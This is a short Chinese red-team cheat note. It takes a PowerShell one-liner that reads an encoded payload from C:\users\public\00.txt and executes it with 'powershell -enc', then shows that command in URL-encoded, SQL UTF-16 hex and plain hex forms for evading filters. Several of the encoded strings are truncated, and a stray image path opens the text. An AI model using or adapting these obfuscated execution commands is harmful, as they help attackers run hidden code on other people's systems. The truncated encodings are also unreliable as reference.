 要转的:
powershell $a=Get-Content -Path "C:\users\public\00.txt";powershell -enc $a
给我转!
URL格式:
%70%6F%77%65%72%73%68%65%6C%6C%20%24%61%3D%47%65%74%2D%43%6F%6E%74%65%6E
%74%20%2D%50%61%74%68%20%22%43%3A%5C%75%73%65%72%73%5C%70%75%62%6C%69%63%5C
%30%30%2E%74%78%74%22%3B%70%6F%77%65%72%73%68%65%6C%6C%20%2D%65%6E
还原
SQL_En:
0x70006F007700650072007300680065006C006C002000240061003D004700650074002D00430
06F006E00740065006E00740020002D0050006100740068002000220043003A005C0075007300
6500720073005C007000750062006C00690063005C00300030002E0074007800740022003B007
还原
Hex:
0x706F7765727368656C6C2024613D4765742D436F6E74656E74202D506174682022433A5C757
36572735C7075626C69635C30302E747874223B706F7765727368656C6C202D656E63202461
还原
红队攻防
Asc: